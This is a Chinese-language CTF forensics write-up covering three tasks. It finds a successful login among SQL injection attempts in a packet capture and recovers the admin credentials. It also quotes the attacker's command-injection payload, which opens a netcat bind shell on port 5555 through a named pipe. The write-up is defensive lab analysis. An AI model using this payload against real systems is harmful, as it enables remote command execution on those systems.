

Task 8 What username and password were used to log in? 直接筛选sysmon.cs-corp.cd看包,得知登陆页传参是index.php
随便选一个请求包观察来回请求
这包的客户端password部分是个sqli的payload

没登陆成功但是服务器也会返回200,返回的body部分会包含Invalid username or password字样

所以只过滤掉服务器回包的这个字段的包就可以,这里先匹配一下对应路径返回包
然后找个body是登陆失败的加个过滤条件,就得到一个302

追流看到登陆成功包

密码解码一下
admin:Pass@000_

Task 9 What command gave the attacker their initial access ? 因为应该是后台漏洞,所以过滤dashboard
|mkfifo /tmp/mypipe;cat /tmp/mypipe|/bin/bash|nc -l -p 5555 >/tmp/mypipe

Task 10 What is the CVE identifier for the vulnerability that the attacker exploited to achieve privilege escalation (e.g, CVE-2016-5195) ? 直接筛选tcp.port = 5555追流看他反弹的shell。
